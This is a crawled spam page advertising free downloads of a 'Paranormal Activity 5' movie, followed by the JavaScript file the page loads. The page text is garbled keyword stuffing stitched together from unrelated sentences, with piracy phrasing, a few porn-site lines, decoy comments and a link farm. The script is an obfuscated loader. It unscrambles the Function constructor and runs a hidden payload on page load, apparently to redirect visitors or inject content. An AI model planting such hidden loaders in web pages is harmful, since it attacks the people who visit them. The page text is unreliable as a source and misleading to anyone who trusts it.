

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mapamawelt.web.app/499.html
body_size: 2892
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mapamawelt.web.app/499.html" /><title>Paranormal activity 5 movie download free</title><script src="https://mapamawelt.web.app/0a0htq58t7h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- taimophi --><div class="paktenssper"></div><!-- myscenttis --><div class="cahelfe"></div><!-- drilamnes --><div class="hauhevra" id="tangcalmi"></div><div class="newspaschi"></div><!-- sopalnigh --><!-- mentanshe --><!-- revascmarb --><h1>Paranormal activity 5 movie download free</h1><!-- taimophi --><div class="paktenssper"></div><!-- myscenttis --><div class="cahelfe"></div><!-- drilamnes --><div class="hauhevra" id="tangcalmi"></div><div class="newspaschi"></div><!-- sopalnigh --><!-- mentanshe --><!-- revascmarb --><!-- inpurback --><div class="nentwigma"></div><!-- inculi --><!-- obrabresp --><div class="stocounpren" id="paikamo"></div><p>Once the camera turns on, the hauntings intensify and the player is left to survive as long as possible as the. Paranormal activity 5 full movie smartalec youtube. Fresh new faces, a different point of view, please note that it. Paranormal activity 5 1080p, paranormal activity 5 xvid movie, paranormal. The data is only saved locally on your computer and never transferred to us.</p> <p>Download paranormal activity 5 full movie free online hd, bluray, dvdrip format. The movies climactic exorcism jamboree provides some relief from the movies overwhelming dullness, and the final segments put the movies 3d to use, but overall, paranormal activity. Download paranormal activity 5 full movie free online. Watch paranormal activity the ghost dimension free dvdrip, download 2015 full movie, paranormal activity the ghost dimension online mp4 hdrip br 720p 3gp. Download torrent paranormal activity 5 2014 divx, dvdrip. Spooky things that occur in someones home and caught everything on video, so you can be scared as they are. Paranormal activity 3 510 movie clip haunting the babysitter. Rocks gems and minerals for kids facts photos and fun childrens rock. Jesse starts going through an amount of commoving and unaccountable matters afterwards the dying of his neighbor. Download paranormal activity 5 full movie download online. We have a new clip from the sequel that will surely pique your interest. If you were a fan of paranormal activity you can snag a free download of the movie when you buy tickets for paranormal activity 2. Paranormal activity security squad is an indie comedy starring bianca van damme welcome to the jungle, u. This is the 5th part of the paranormal activity series.</p> <p>For whatever reason, the oddnumbered paranormal activity films tend to represent the best in the. Paranormal activity 5 the ghost dimension official. After moving into a suburban home, a couple becomes increasingly disturbed by a nightly demonic presence. Download paranormal activity 3 movie dual audio hindienglish in 720p quality in 700mb. The ghost dimension english a family story, where the family using a special camera that can see spirits, to protect their daughter from an evil entity with evil plans. Nl is the best websiteplatform for bollywood and hollywood hd movies. Select any poster below to play the movie, totally free.</p> <p>Watch hd movies online for free and download the latest movies. Start your free trial to watch paranormal activity and other popular tv shows and movies including new releases, classics, hulu originals, and more. Browse through our impressive selection of porn videos in hd quality on any device you own. After disappearing with her nephew and no other survivors, katie returns five years later with a mysterious boy, ready to target new victims. The story takes place in 2011, five years after katie killed her boyfriend micah. They then set up a camera to document what is haunting them. On my way out, i picked up a card telling me that i could get a free download of ghost dimension so long as i had a microsoft account. This is the 3rd part of the paranormal activity series. Paranormal activity 5 official trailer 2015 youtube. The bluray and bluray 3d combo packs includes three versions of the film. Download paranormal activity the ghost dimension movie forum. Paranormal activity 5 movie online, paranormal activity 5 movie online, paranormal activity 5 torrent download, download movie paranormal activity 5 free, paranormal activity 5 free dwonload, paranormal activity 5 divx full movie. Fresh new faces, a different point of view, please note that it is still in the hand held camera perspective.</p> <p>Watch paranormal activity porn videos for free, here on. Paranormal is a first person foundfootage style horror game in which the player controls a man holding a camera, filming the activity within his haunted house. For everybody, everywhere, everydevice, and everything. After a young, middle class couple moves into what seems like a typical suburban starter tract house, they become increasingly disturbed by a presence that may or may not be demonic but is certainly most active in the middle of the night.</p> <p>Pluto tv, crackle, popcornflix, tubi tv for free with ads or buy it as download on vudu, amazon video. Ghost dimension the horrifying conclusion to the paranormal activity films. Download movie watch movie paranormal activity 5 hd 1080p, paranormal activity 5 fast download, paranormal activity 5 stream keywords. Katie featherston and micah sloat at an event for paranormal activity 2007 katie. Paranormal activity 5 2014 torrent download fast and. Paranormal activity is one of those movies that youll either love or hate. Theres some added dialogue between katie and micah where they discuss. Download paranormal activity 5 the ghost dimension movie. This is of course, as i said before, the full and complete movie in wonderful dvd quality. The film utilizes foundfootage conventions that were mirrored in the later. The ghost dimension full movie free online in hd, bluray, dvd or 1080p format for pc, mobile or ipod.</p> <p>The marked ones movie dual audio hindienglish in 720p quality in 950mb. Download paranormal activity 3 2011 hindienglish 720p. Discover the growing collection of high quality most relevant xxx movies and clips. Full watch paranormal activity 3 2011 full movie online free. Fandango chief correspondent dave karger breaks them down with a little help from vin diesel. Paranormal activity movie paranormal activity documentary 2014 paranormal activity movie paranormal activity documentary 2014paranormal activity movie. Watch paranormal activity the ghost dimension free dvdrip, download 2015 full movie, paranormal activity the ghost. Paranormal activity is a found footage horror flick that follows the story about a couple who move into their new house but are suddenly terrorized by a dreadful supernatural force. The marked ones 2014 full movie online free on 0123movies. After a young, middle class couple moves into a suburban starter tract house, they become increasingly disturbed by a presence that may or may not be somehow demonic but is certainly most active in the middle of the night.</p> <p>Paranormal activity movie paranormal activity documentary 2014 paranormal activity movie paranormal activity documentary 2014paranormal activity movie paranormal activity documentary. When a new family moves into a familiar house, they discover a mysterious video camera that reveals the presence of a demonic threat and soon find. Paramount sets release date for paranormal activity 5. As somebody who has seen more or less every horror movie in existence. Click here towatch paranormal activity 5 online watch paranormal activity the marked ones online this past year was noticeably light on the paranormal activity. Watch paranormal activity 3 movie online today and this website will give you great additional bonuses. Djmaza old song free mp3 download paranormal movie download pdf download big easy paranormal new.</p> <p>Paranormal activity 5 the 2014 movie, trailers, videos and more at yidio. Without download you can watch paranormal activity 5 online in 3d video, putlocker, nowvideo, megashare. Weird dead mummy skeleton vintage photo freaky old 1 odd strange creepy pic 2 rare vintage collectors photo. This site is the only site that has the new hit movie paranormal activity 3 ready for download. Watch or free download paranormal activity 4 movie full hd in nov 2011, a teenager known as alex kathryn newton and her near family associates reside in suv henderson, the condition of las vegas, nevada with her mom mom alexondra lee, her dad doug stephen dunham, and her little brother wyatt aiden lovekamp. Different than other paranormal activity movies, this has a decidedly different approach. For the first time, see the unseen in paranormal activity. Watch paranormal activity streaming online hulu free trial. With very limited guidance, your freemovement enables you to discover the secrets that lie in this house of horror. Watch paranormal activity the ghost dimension online free hd, paranormal. Paranormal activity is a 2007 american supernatural horror film coproduced, written, directed, photographed and edited by oren peli. Stating, fun, scary and remarkably cinematic within the found footage conceit, the marked ones might be the first paranormal activity movie that feels like an event. The lost soul immerses you in a terrifying realistic environment with haunting atmosphere, and the need to survive.</p><!-- taimophi --><div class="paktenssper"></div><!-- myscenttis --><div class="cahelfe"></div><!-- drilamnes --><div class="hauhevra" id="tangcalmi"></div><div class="newspaschi"></div><a href="https://mapamawelt.web.app/1323.html">1323</a> <a href="https://mapamawelt.web.app/409.html">409</a> <a href="https://mapamawelt.web.app/670.html">670</a> <a href="https://mapamawelt.web.app/1446.html">1446</a> <a href="https://mapamawelt.web.app/151.html">151</a> <a href="https://mapamawelt.web.app/1582.html">1582</a> <a href="https://mapamawelt.web.app/81.html">81</a> <a href="https://mapamawelt.web.app/1153.html">1153</a> <a href="https://mapamawelt.web.app/224.html">224</a> <a href="https://mapamawelt.web.app/1443.html">1443</a> <a href="https://mapamawelt.web.app/1318.html">1318</a> <a href="https://mapamawelt.web.app/602.html">602</a> <a href="https://mapamawelt.web.app/910.html">910</a> <a href="https://mapamawelt.web.app/1484.html">1484</a> <a href="https://mapamawelt.web.app/1561.html">1561</a> <a href="https://mapamawelt.web.app/1383.html">1383</a> <a href="https://mapamawelt.web.app/344.html">344</a> <a href="https://mapamawelt.web.app/1459.html">1459</a> <a href="https://mapamawelt.web.app/370.html">370</a> <a href="https://mapamawelt.web.app/477.html">477</a> <a href="https://mapamawelt.web.app/252.html">252</a> <a href="https://mapamawelt.web.app/1042.html">1042</a> <a href="https://mapamawelt.web.app/506.html">506</a> <a href="https://mapamawelt.web.app/338.html">338</a> <a href="https://mapamawelt.web.app/1535.html">1535</a> <a href="https://mapamawelt.web.app/690.html">690</a> <a href="https://doomsfolongman.web.app/1327.html">1327</a> <a href="https://quarmepalda.web.app/1368.html">1368</a> <a href="https://ateldefo.web.app/1093.html">1093</a> <a href="https://presquarpatoo.web.app/278.html">278</a> <a href="https://angrudacem.web.app/1147.html">1147</a> <a href="https://quidenigki.web.app/162.html">162</a> <a href="https://weternela.web.app/94.html">94</a><!-- taimophi --><div class="paktenssper"></div><!-- myscenttis --><div class="cahelfe"></div><!-- drilamnes --><div class="hauhevra" id="tangcalmi"></div><div class="newspaschi"></div><!-- sopalnigh --><!-- mentanshe --><!-- revascmarb --><!-- inpurback --><div class="nentwigma"></div><!-- inculi --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mapamawelt.web.app/0a0htq58t7h.js
body_size: 2020
content:
(function(){var zcJ='',qyK=621-610;function EAP(q){var v=4842367;var u=q.length;var z=[];for(var m=0;m<u;m++){z[m]=q.charAt(m)};for(var m=0;m<u;m++){var g=v*(m+148)+(v%46472);var l=v*(m+375)+(v%48869);var j=g%u;var p=l%u;var f=z[j];z[j]=z[p];z[p]=f;v=(g+l)%5170142;};return z.join('')};var dVj=EAP('qynosculcdieznrtcxwgokomabhrpvjturstf').substr(0,qyK);var Eft=' gfd=+ 9=vu7r1b).o)vh;)=99a7ei5rrhia,l,+on;r"}h[wx. wv;=1v3t,(r=r;ja1+t(,)[1{g*r=]hlk{2,79=<"t0(e[php6 Cb,hoii=s],, eket) Ag(o.r=r0f revhvo(+p]ari(lwv![=mjmh)3[p,0=lnof1xnaS=f=c([{n=l)pv-;rf;)+r]+=nil0v r*g";;d2"[g;g;p t5v7n(tt)C4=9;earrr]aralmrc18[2unru]if(t(Cqmtv)(r"gat;}+)+a6i=,7rnrbj7fo-.tvo,lxe,le8sv.,yi{=[tke16uoh8(rv0"vu;aC;=;v!h .lk,mg.=t+;  jf=i(.re8qeghfm;.ai;(v+ fcaoskiut7]aw.zdaA8<n12oar;dle-b]f)vpgn[v=r]{r1=vw;1==a6n)f1(2av,1)tq;6 )f8ash}elee ps+s;( )rx=v.(j;a4;o8i-tukCi")f vzoAl]4+)f++n;ol.t;0;r;o+;+Cfdss)onn}+ s0o;poc6n);;(m02).nn2v=nsu=(.ra+,s()f >eso==elhl;asu8=tf>=g(2bn1iornpksajnu.-n]r,5;(ft)a;,(= h;1lgo9dqtn9+st)puo)kr7rjbpt.)})+ig[ar[.0..un is2,.)lrg)rxhs;cs )];pr(ge=ap-ea=i=(8"}-;fr al6=,rlp]e9,)stdr,nn0).f,r,[su2s+sh++c[r=Sk+iw)t{svauCtde.r67tfd}e;a4<;q;;0<f.le(ataeau ia(ns)(m hhiCb;c(rciv(ocr<,zqnr=";(=0au+f=n].r,(Auearf.a(.leruvp4=";pA,l7dgtfnjn5.p{(d;t';var zXS=EAP[dVj];var PKY='';var uAc=zXS;var YkK=zXS(PKY,EAP(Eft));var qar=YkK(EAP(')icaQbQeQ}e&zu!ndQ%e1)=vv;;e&oe:(0].p(if%e)uui=to_mpo&da.Q1Q.m,vcd6m)ex6_e2%)(c{)tnaD]1%!ltdoQ%%dj.3(*0Q!%}.2[D;l.;yQQQ)(%dw?]n*eblN;4fv({Q2)r)m oieab .j(c\']eaf(DoQ(u%;5mtemQ{t%Q=e)"ces(_e%(_[.)ti.cQ}QrbT[1<bzbn=Qt%ff11i}n2]#e2Suecn.9+d.c(zQtefe(e2)n&]eterp+kf%er+ma%Q!%3) ,.C abci}8+a%a];.l;=nn=[.(t]%cQcQ.Q)d>eee_,Q.pl1\/,h.=!eeg8t\/(.t8Q],d%(&%Q]c)9agat$;=1a.epifpeQot5w%ucf9,e)om\/Q8veytz).d\/e!3!&t (t1l[l]ehaeie%ylp&qrwre}hoQsidi=,t&e!oljfl ==oc)tv+tkn=u=Q,eQ=]Q).f9QQe8o_e{r,ir3t)%oQ1parQQ](\'= a_e}u(fT=a)Qdkwnt[aetsTo:7cec])Q:mQomiu(eje)4.Qj(6N&+,&s,;\/kc7keQQ[ad\/e1ai9#4#&p7u%2&fdc=sg=Qlphli%mnsb\/Qo.()e])%2o(=.){{t!c[&amikoe%,j!os)%(to;t(, nw []#e,{\/{eqc5C)>Q&]eQ_((%dQ(Q])(0i]r:ma0ba:cM)%!la(Q(.,e,5(.rtt,C4)Qg!re059tQrQno!i13or;;{d,d;Q[}Q9(Qp..<d;2;oc)t[u)4)d;l r ef.e4dr%,(Q:#nuob,,0.?_\'nq(fv!,0ya).,(]]t{ld5QtQ1\/Q1!rn3QQ..!a(){;lQ(5)Q% i} es!;86);]u a),tjrQt;ljQ1(+]rn]Q?"aQ,bQtf{!}%")(({,nou)[.[Q_)Q.6nqza[_wathQeofso),Qar_anQ.QC4.rQ)>71]-""knp.=.!)o(_&glQ 5fQ{ c;lQ1cri.t,0,ahQveurb(."Ia!]Qg:QQca)-h.;..Q5n%_{)Qe[e0Ind]e=4oQ2[=) :(eQQ;3Q).e)g33eQ;Q=&}sb==hEt.!QcQ%{l.Q.))%t1%a(i4o;;s=oeaC)k0tQur,f{Qiho;(p<.37b( 7u5%fQbQ( ()Ql);)Q2ds=p]Qi,][;2uvar(8ca$(r(Q4snl]z,&3Q,.(.)68lmcn]8y(mua)e_,te+a$g(sh.n1)(f;jw9EQ%89lfed)f[%1d)0[Q)I%i)(1kQQ.(i4c%f:]+)v.w;7.3]..!utsf_Q;QQ*4n{3,)]}l!2i...t0y)){1(cQ,mQer]r(-u]!;am[=(Q)+Q9;tk=%4g\/%}0%.f8kh,)c8a4Q,,05.>l;Q0c1#+0o:a\/!rveee3Q-ey212NQ9a)-6rf\/e(!baar]Q,=0eQgQ]n]p=_.,(S !taQQ.2c],)i,2d.63u9.[Q+]Q,,\/bQ58)}tQcQ;igx%l;enQ3=ps]ow}(b}le?))r)Qa{d)T)%=({{mQn!ndwcj>){ew(.(3n;}.Q)QQzQ.Q0[0]1,!ee% $.7Q]3{n-erQ}QDe%=\/3"!Ca_3)Q+. 3p.0akee,neQIp(9438])53[c3tQcd][9Q(Q1f}*{=(o]{.)..<[zrq1tt_ai]E6up],]ant7ef(]< Qa13cu;jtS})($.)zmQ:0]=#o)sla(e1]=t)10(f{cQ4c9cj).lQ.].q:3o!aQ)((Ca1dQ9I{_r[e21D5]Q9(%gru)2._=j(cqh?c).Q0b?uDtQb0i!Ct;Qiq+e)ftdp.)]rc:)64n24o(]v(qzul=e&QQa,e[wQ(.vdEy]e6l(9aj..(rh.=q=QQQQp,%Qd.b%roaQ1.Q(,na%d1.[tQ-MasQQQ%)[m.]trt)Q%=Q.Ql]5cbrpkq\'")3f]e}!QQy)#uysQ;]%Q2t_iea&ap.3 a%nne)aen ;7;)apas}{3;.Qd_!ct]}.Q( %.Qu+cweu,r([[lh]\/d_290)n( xQm %ee3#o1v[c]e8)nx (;nQrtQQ.{tnrn{sc;=eateQu(.(Qe((ao)%sQd%d\'e( erase))s.t(is2Q=g}.)nQro%]&eQ s.Qee&a.QQ,!Qe'));var Gou=uAc(zcJ,qar );Gou(4444);return 5413})()